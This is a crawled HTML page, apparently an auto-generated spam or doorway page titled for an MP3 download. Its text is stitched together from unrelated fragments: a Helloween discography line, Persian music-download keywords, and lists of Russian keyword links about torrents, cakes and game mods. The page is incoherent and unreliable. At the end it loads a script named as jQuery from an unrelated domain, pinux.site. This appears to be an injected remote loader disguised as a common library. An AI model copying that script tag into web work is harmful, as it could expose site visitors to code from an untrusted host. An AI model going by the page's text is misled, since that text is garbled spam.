

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-walls-of-jericho-mp3-skachat.html
body_size: 2071
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Walls of jericho mp3 скачать - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Walls of jericho mp3 скачать</h2>
                            </header>
                            <p>1987 - Keeper Of The Seven Keys Part I (W-Ger, N 0061, RTD CD 345.0061.2, Made in France). آمل موزیک,دانلود موزیک شمالی,دانلود آهنگ مازندرانی,دانلود آهنگ شاد مازندرانی,دانلود آهنگ. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-prezentaciya-o-deserte.html">Презентация о десерте</a></li>
                                <li><a href="vbz-kupit-formu-dlya-torta-v-vide-knigi.html">Купить форму для торта в виде книги</a></li>
                                <li><a href="vbz-ustroystvo-motocikla-ural.html">Устройство мотоцикла урал</a></li>
                                <li><a href="vbz-serial-las-vegas-skachat.html">Сериал лас вегас скачать</a></li>
                                <li><a href="vbz-kniga-dzhoela-furmana-skachat-besplatno.html">Книга джоэла фурмана скачать бесплатно</a></li>
                                <li><a href="vbz-tochki-na-ushah-shema.html">Точки на ушах схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Helloween - Официальная дискография (1984 - 2015) - 29 Мая.</li>
<li>آهنگ مازندرانی ندا با صدای ولی قاسمی - آمل موزیک.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-vkladku-yandeks-na-rabochiy-stol.html">Скачать вкладку яндекс на рабочий стол</a></li>
                                            <li><a href="vbz-pet-karaoke-pesnyu-v-minuse-cvetochek-svaty.html">Петь караоке песню в минусе цветочек сваты</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-resnichki-na-fary-honda-akkord-7.html">Реснички на фары хонда аккорд 7</a></li>
                                            <li><a href="vbz-hmurov-smotret-2-seriya.html">Хмуров смотреть 2 серия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-muzyka-iz-eralasha-skachat-torrent.html">Музыка из ералаша скачать торрент</a></li>
                                            <li><a href="vbz-otvraschenie-1965-torrent.html">Отвращение 1965 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-povyshenie-fps-v-skayrime-mod.html">Повышение фпс в скайриме мод</a></li>
                                            <li><a href="vbz-skachat-maynkraft-launcher-locb-su.html">Скачать майнкрафт лаунчер locb su</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
